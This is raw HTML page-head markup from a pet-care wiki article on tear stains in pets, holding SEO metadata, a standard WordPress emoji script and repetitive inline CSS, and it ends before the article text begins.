

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepetwiki.com/wiki/tearstains_in_pets/
body_size: 25709
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://thepetwiki.com/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tearstains in Pets - The Pet Wiki</title>
	<link rel="canonical" href="https://thepetwiki.com/wiki/tearstains_in_pets/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tearstains in Pets - The Pet Wiki" />
	<meta property="og:description" content="Facebook Comments Box" />
	<meta property="og:url" content="https://thepetwiki.com/wiki/tearstains_in_pets/" />
	<meta property="og:site_name" content="The Pet Wiki" />
	<meta property="article:publisher" content="https://www.facebook.com/ThePetWiki/" />
	<meta property="article:published_time" content="2014-11-13T08:54:20+00:00" />
	<meta property="article:modified_time" content="2018-03-28T10:20:20+00:00" />
	<meta name="author" content="Rena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@thepetwiki" />
	<meta name="twitter:site" content="@thepetwiki" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rena" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thepetwiki.com/wiki/tearstains_in_pets/#article","isPartOf":{"@id":"https://thepetwiki.com/wiki/tearstains_in_pets/"},"author":{"name":"Rena","@id":"https://thepetwiki.com/#/schema/person/e4612d9e91e378a2cd174efae2e2f068"},"headline":"Tearstains in Pets","datePublished":"2014-11-13T08:54:20+00:00","dateModified":"2018-03-28T10:20:20+00:00","mainEntityOfPage":{"@id":"https://thepetwiki.com/wiki/tearstains_in_pets/"},"wordCount":3,"commentCount":0,"publisher":{"@id":"https://thepetwiki.com/#organization"},"articleSection":["Cat Health","Dog Health","Pet Health"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thepetwiki.com/wiki/tearstains_in_pets/","url":"https://thepetwiki.com/wiki/tearstains_in_pets/","name":"Tearstains in Pets - The Pet Wiki","isPartOf":{"@id":"https://thepetwiki.com/#website"},"datePublished":"2014-11-13T08:54:20+00:00","dateModified":"2018-03-28T10:20:20+00:00","breadcrumb":{"@id":"https://thepetwiki.com/wiki/tearstains_in_pets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thepetwiki.com/wiki/tearstains_in_pets/"]}]},{"@type":"BreadcrumbList","@id":"https://thepetwiki.com/wiki/tearstains_in_pets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thepetwiki.com/"},{"@type":"ListItem","position":2,"name":"Tearstains in Pets"}]},{"@type":"WebSite","@id":"https://thepetwiki.com/#website","url":"https://thepetwiki.com/","name":"The Pet Wiki","description":"Your Guide to Pets","publisher":{"@id":"https://thepetwiki.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thepetwiki.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thepetwiki.com/#organization","name":"The Pet Wiki","url":"https://thepetwiki.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepetwiki.com/#/schema/logo/image/","url":"https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png","contentUrl":"https://thepetwiki.com/wp-content/uploads/2020/08/Logo-Icon.png","width":102,"height":100,"caption":"The Pet Wiki"},"image":{"@id":"https://thepetwiki.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ThePetWiki/","https://twitter.com/thepetwiki"]},{"@type":"Person","@id":"https://thepetwiki.com/#/schema/person/e4612d9e91e378a2cd174efae2e2f068","name":"Rena","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thepetwiki.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e6aaae84a1e075e738663cf5b8aee476?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e6aaae84a1e075e738663cf5b8aee476?s=96&d=mm&r=g","caption":"Rena"},"description":"This is Rena. It's nice to meet you!","url":"https://thepetwiki.com/wiki/author/rena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.social9.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Pet Wiki &raquo; Feed" href="https://thepetwiki.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thepetwiki.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/7fbcf.css" media="all" />



<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" href="https://thepetwiki.com/wp-content/cache/minify/f29f0.css" media="all" />






<style id='editorial-style-inline-css' type='text/css'>
.category-button.mt-cat-743 a{background:#ffd965}
.category-button.mt-cat-743 a:hover{background:#cda733}
.block-header.mt-cat-743{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-743{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-743{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-743{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-743{border-bottom-color:#ffd965}
.category-button.mt-cat-744 a{background:#ffd965}
.category-button.mt-cat-744 a:hover{background:#cda733}
.block-header.mt-cat-744{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-744{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-744{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-744{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-744{border-bottom-color:#ffd965}
.category-button.mt-cat-745 a{background:#ffd965}
.category-button.mt-cat-745 a:hover{background:#cda733}
.block-header.mt-cat-745{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-745{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-745{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-745{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-745{border-bottom-color:#ffd965}
.category-button.mt-cat-747 a{background:#ffd965}
.category-button.mt-cat-747 a:hover{background:#cda733}
.block-header.mt-cat-747{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-747{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-747{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-747{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-747{border-bottom-color:#ffd965}
.category-button.mt-cat-749 a{background:#ffd965}
.category-button.mt-cat-749 a:hover{background:#cda733}
.block-header.mt-cat-749{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-749{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-749{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-749{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-749{border-bottom-color:#ffd965}
.category-button.mt-cat-752 a{background:#ffd965}
.category-button.mt-cat-752 a:hover{background:#cda733}
.block-header.mt-cat-752{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-752{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-752{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-752{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-752{border-bottom-color:#ffd965}
.category-button.mt-cat-753 a{background:#ffd965}
.category-button.mt-cat-753 a:hover{background:#cda733}
.block-header.mt-cat-753{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-753{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-753{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-753{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-753{border-bottom-color:#ffd965}
.category-button.mt-cat-755 a{background:#ffd965}
.category-button.mt-cat-755 a:hover{background:#cda733}
.block-header.mt-cat-755{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-755{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-755{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-755{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-755{border-bottom-color:#ffd965}
.category-button.mt-cat-757 a{background:#ffd965}
.category-button.mt-cat-757 a:hover{background:#cda733}
.block-header.mt-cat-757{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-757{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-757{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-757{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-757{border-bottom-color:#ffd965}
.category-button.mt-cat-764 a{background:#ffd965}
.category-button.mt-cat-764 a:hover{background:#cda733}
.block-header.mt-cat-764{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-764{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-764{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-764{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-764{border-bottom-color:#ffd965}
.category-button.mt-cat-765 a{background:#ffd965}
.category-button.mt-cat-765 a:hover{background:#cda733}
.block-header.mt-cat-765{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-765{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-765{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-765{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-765{border-bottom-color:#ffd965}
.category-button.mt-cat-766 a{background:#ffd965}
.category-button.mt-cat-766 a:hover{background:#cda733}
.block-header.mt-cat-766{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-766{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-766{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-766{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-766{border-bottom-color:#ffd965}
.category-button.mt-cat-768 a{background:#ffd965}
.category-button.mt-cat-768 a:hover{background:#cda733}
.block-header.mt-cat-768{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-768{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-768{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-768{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-768{border-bottom-color:#ffd965}
.category-button.mt-cat-742 a{background:#ffd965}
.category-button.mt-cat-742 a:hover{background:#cda733}
.block-header.mt-cat-742{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-742{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-742{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-742{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-742{border-bottom-color:#ffd965}
.category-button.mt-cat-771 a{background:#ffd965}
.category-button.mt-cat-771 a:hover{background:#cda733}
.block-header.mt-cat-771{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-771{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-771{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-771{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-771{border-bottom-color:#ffd965}
.category-button.mt-cat-772 a{background:#ffd965}
.category-button.mt-cat-772 a:hover{background:#cda733}
.block-header.mt-cat-772{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-772{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-772{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-772{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-772{border-bottom-color:#ffd965}
.category-button.mt-cat-773 a{background:#ffd965}
.category-button.mt-cat-773 a:hover{background:#cda733}
.block-header.mt-cat-773{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-773{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-773{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-773{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-773{border-bottom-color:#ffd965}
.category-button.mt-cat-774 a{background:#ffd965}
.category-button.mt-cat-774 a:hover{background:#cda733}
.block-header.mt-cat-774{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-774{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-774{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-774{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-774{border-bottom-color:#ffd965}
.category-button.mt-cat-775 a{background:#ffd965}
.category-button.mt-cat-775 a:hover{background:#cda733}
.block-header.mt-cat-775{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-775{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-775{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-775{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-775{border-bottom-color:#ffd965}
.category-button.mt-cat-776 a{background:#ffd965}
.category-button.mt-cat-776 a:hover{background:#cda733}
.block-header.mt-cat-776{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-776{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-776{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-776{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-776{border-bottom-color:#ffd965}
.category-button.mt-cat-777 a{background:#ffd965}
.category-button.mt-cat-777 a:hover{background:#cda733}
.block-header.mt-cat-777{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-777{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-777{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-777{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-777{border-bottom-color:#ffd965}
.category-button.mt-cat-778 a{background:#ffd965}
.category-button.mt-cat-778 a:hover{background:#cda733}
.block-header.mt-cat-778{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-778{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-778{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-778{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-778{border-bottom-color:#ffd965}
.category-button.mt-cat-781 a{background:#ffd965}
.category-button.mt-cat-781 a:hover{background:#cda733}
.block-header.mt-cat-781{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-781{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-781{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-781{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-781{border-bottom-color:#ffd965}
.category-button.mt-cat-782 a{background:#ffd965}
.category-button.mt-cat-782 a:hover{background:#cda733}
.block-header.mt-cat-782{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-782{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-782{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-782{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-782{border-bottom-color:#ffd965}
.category-button.mt-cat-783 a{background:#ffd965}
.category-button.mt-cat-783 a:hover{background:#cda733}
.block-header.mt-cat-783{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-783{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-783{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-783{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-783{border-bottom-color:#ffd965}
.category-button.mt-cat-784 a{background:#ffd965}
.category-button.mt-cat-784 a:hover{background:#cda733}
.block-header.mt-cat-784{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-784{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-784{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-784{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-784{border-bottom-color:#ffd965}
.category-button.mt-cat-785 a{background:#ffd965}
.category-button.mt-cat-785 a:hover{background:#cda733}
.block-header.mt-cat-785{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-785{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-785{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-785{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-785{border-bottom-color:#ffd965}
.category-button.mt-cat-786 a{background:#ffd965}
.category-button.mt-cat-786 a:hover{background:#cda733}
.block-header.mt-cat-786{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-786{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-786{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-786{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-786{border-bottom-color:#ffd965}
.category-button.mt-cat-787 a{background:#ffd965}
.category-button.mt-cat-787 a:hover{background:#cda733}
.block-header.mt-cat-787{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-787{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-787{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-787{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-787{border-bottom-color:#ffd965}
.category-button.mt-cat-788 a{background:#ffd965}
.category-button.mt-cat-788 a:hover{background:#cda733}
.block-header.mt-cat-788{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-788{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-788{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-788{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-788{border-bottom-color:#ffd965}
.category-button.mt-cat-789 a{background:#ffd965}
.category-button.mt-cat-789 a:hover{background:#cda733}
.block-header.mt-cat-789{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-789{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-789{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-789{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-789{border-bottom-color:#ffd965}
.category-button.mt-cat-790 a{background:#ffd965}
.category-button.mt-cat-790 a:hover{background:#cda733}
.block-header.mt-cat-790{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-790{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-790{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-790{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-790{border-bottom-color:#ffd965}
.category-button.mt-cat-792 a{background:#ffd965}
.category-button.mt-cat-792 a:hover{background:#cda733}
.block-header.mt-cat-792{border-left:2px solid #ffd965}
.rtl .block-header.mt-cat-792{border-left:none;border-right:2px solid #ffd965}
.archive .page-header.mt-cat-792{border-left:4px solid #ffd965}
.rtl.archive .page-header.mt-cat-792{border-left:none;border-right:4px solid #ffd965}
#site-navigation ul li.mt-cat-792{border-bottom-color:#ffd965}
